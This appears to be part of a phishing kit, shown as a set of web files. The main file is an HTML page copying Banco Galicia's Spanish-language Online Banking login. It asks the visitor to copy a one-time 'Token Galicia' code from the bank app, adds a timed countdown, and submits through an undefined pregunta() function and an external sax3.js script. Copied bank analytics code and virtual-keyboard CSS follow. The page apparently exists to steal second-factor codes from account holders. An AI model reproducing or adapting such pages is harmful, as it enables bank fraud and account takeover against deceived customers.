                                    <label for="UserName" class="inputLabel" data-hj-masked="">Código Token</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <div style="text-align: center;" align="center" id="suave">
                                    <br>
                        Por favor espere unos segundos para ingresar el nuevo token <strong id="time"><label id="countdown">0:08</label></strong></div><strong id="time">
                                 <br>
                              <br>
                              </div>

                              <p>¿Cómo obtener el código Token?</p>
                             <p>1. Ingresá a la App Galicia en tu dispositivo</p>
                             <p>2. Presioná el botón  "Token Galicia" en la pantalla de ingreso y copialo</p>
                           

                             

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" onclick="pregunta()" type="submit"  >
                                 vALIDar
                                 </button>
                              </div>
                              <div class="col-xs-12">
                                 <div class="links">
                                  
                                 </div>
                                 <br>
                                 <br>
                                 <br>
                                 <br>
                                 <div class="links">
                            
                                 </div>
                              </div>
                           </div>
                        </div>
                        <input data-hj-masked="" type="hidden" id="DevicePrintAdaptive" name="DevicePrintAdaptive" value="version%3D3%2E7%2E1%5F1%26pm%5Ffpua%3Dmozilla%2F5%2E0%20%28windows%20nt%2010%2E0%3B%20win64%3B%20x64%29%20applewebkit%2F537%2E36%20%28khtml%2C%20like%20gecko%29%20chrome%2F103%2E0%2E0%2E0%20safari%2F537%2E36%7C5%2E0%20%28Windows%20NT%2010%2E0%3B%20Win64%3B%20x64%29%20AppleWebKit%2F537%2E36%20%28KHTML%2C%20like%20Gecko%29%20Chrome%2F103%2E0%2E0%2E0%20Safari%2F537%2E36%7CWin32%26pm%5Ffpsc%3D24%7C1366%7C768%7C728%26pm%5Ffpsw%3Dpdf%7Cpdf%7Cpdf%7Cpdf%7Cpdf%26pm%5Ffptz%3D8%26pm%5Ffpln%3Dlang%3Des%2D419%7Csyslang%3D%7Cuserlang%3D%26pm%5Ffpjv%3D0%26pm%5Ffpco%3D1%26pm%5Ffpasw%3Dinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%26pm%5Ffpan%3DNetscape%26pm%5Ffpacn%3DMozilla%26pm%5Ffpol%3Dtrue%26pm%5Ffposp%3D%26pm%5Ffpup%3D%26pm%5Ffpsaw%3D1366%26pm%5Ffpspd%3D24%26pm%5Ffpsbd%3D%26pm%5Ffpsdx%3D%26pm%5Ffpsdy%3D%26pm%5Ffpslx%3D%26pm%5Ffpsly%3D%26pm%5Ffpsfse%3D%26pm%5Ffpsui%3D%26pm%5Fos%3DWindows%26pm%5Fbrmjv%3D103%26pm%5Fbr%3DChrome%26pm%5Finpt%3D%26pm%5Fexpt%3D">
                        <input data-hj-masked="" type="hidden" id="isDebugEnabled" name="isDebugEnabled" value="false">
                        <input data-hj-masked="" type="hidden" id="CodigoProducto" name="CodigoProducto">
                     </form>
                  </div>
               </div>
               <div class="terms" role="contentinfo">
                  <p data-hj-masked="">Operar con Online Banking implica aceptar los <a href="javascript:void(0)" onclick="javascript:window.open(&#39;/terminosycondiciones&#39;, &#39;_blank&#39;);return false;" data-hj-masked="">términos y condiciones</a> en los que se ofrece el servicio.</p>
                  <p data-hj-masked=""><a href="index.html" data-hj-masked="">Información sobre seguridad</a></p>
               </div>
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
    <script type="text/javascript">
               var seconds = 7; //número de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 8000);

function setEnabled() {
  var toks = document.getElementById('DocumentNumber');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>

    <script >
       function Numeros(string){//Solo numeros
    var out = '';
    var filtro = '1234567890';//Caracteres validos
   
    //Recorrer el texto y verificar si el caracter se encuentra en la lista de validos 
    for (var i=0; i<string.length; i++)
       if (filtro.indexOf(string.charAt(i)) != -1) 
             //Se añaden a la salida los caracteres validos
        out += string.charAt(i);
   
    //Retornar valor filtrado
    return out;
} 
    </script>
      <script src="js/sax3.js"></script>
   </body>
</html>
</file>
<file: css/keyboard.css>
body {
    position: relative;
}

.main {
    display: flex;
    justify-content: center;
}

.teclado-virtual {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 15px 0px;
}

#keyboardIcon {
    font-size: 1.5em;
    margin-right: 10px;
}

#simpleKeyboard {
    z-index: 10000;
    position: relative;
    bottom: 40%;
    left: 6%;
    width: 60%;
    margin-left: 70%;
}

.hg-theme-default.simple-keyboard {
    background-color: rgba(226, 226, 226, 1);
}
</file>
<file: css/simple-keyboard.css>
/ /*!
 * 
 *   simple-keyboard v2.8.0
 *   https://github.com/hodgef/simple-keyboard
 * 
 *   Copyright (c) Francisco Hodge (https://github.com/hodgef)
 * 
 *   This source code is licensed under the MIT license found in the
 *   LICENSE file in the root directory of this source tree.
 *   
 */ body, html {
    margin: 0;
    padding: 0
}

.simple-keyboard {
    font-family: HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;
    width: 100%;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    box-sizing: border-box;
    overflow: hidden;
    touch-action: manipulation
}

    .simple-keyboard .hg-row {
        display: flex
    }

        .simple-keyboard .hg-row:not(:last-child) {
            margin-bottom: 5px
        }

        .simple-keyboard .hg-row .hg-button:not(:last-child) {
            margin-right: 5px
        }

    .simple-keyboard .hg-button {
        display: inline-block;
        flex-grow: 1;
        cursor: pointer
    }

.hg-standardBtn {
    max-width: 100px
}

.simple-keyboard.hg-theme-default {
    background-color: rgba(0,0,0,.6);
    padding: 5px;
    border-radius: 5px
}

    .simple-keyboard.hg-theme-default .hg-button {
        box-shadow: 0 0 3px -1px rgba(0,0,0,.3);
        height: 30px;
        border-radius: 5px;
        box-sizing: border-box;
        padding: 5px;
        background: #fff;
        border-bottom: 1px solid #b5b5b5;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center
    }

        .simple-keyboard.hg-theme-default .hg-button:active {
            background: #e4e4e4
        }

    .simple-keyboard.hg-theme-default.hg-layout-numeric .hg-button {
        width: 33.3%;
        height: 60px;
        align-items: center;
        display: flex;
        justify-content: center
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-button-numpadadd, .simple-keyboard.hg-theme-default .hg-button.hg-button-numpadenter {
        height: 85px
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-button-numpad0 {
        width: 105px
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-button-com {
        max-width: 85px
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-standardBtn.hg-button-at {
        max-width: 45px
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-selectedButton {
        background: rgba(5,25,70,.53);
        color: #fff
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-standardBtn[data-skbtn=".com"] {
        max-width: 82px
    }

    .simple-keyboard.hg-theme-default .hg-button.hg-standardBtn[data-skbtn="@"] {
        max-width: 60px
    }
/*# sourceMappingURL=index.css.map */
</file>
